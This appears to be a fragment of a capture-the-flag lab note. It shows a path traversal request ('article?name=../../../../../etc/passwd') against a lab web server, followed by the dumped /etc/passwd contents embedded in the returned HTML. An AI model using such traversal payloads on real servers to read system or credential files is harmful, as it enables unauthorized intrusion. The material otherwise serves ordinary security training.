 10.10.210.218/article?name=.
http://10.10.210.218/article?n
view-source:http://10.10.210.218/article?name=../../../../../etc/passwd
1 <!DOCTYPE html>
2
3 <html>
4
5 <body>
6
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
38 #falconfeast:
39 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
40 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
41
42
43
44
45 </body>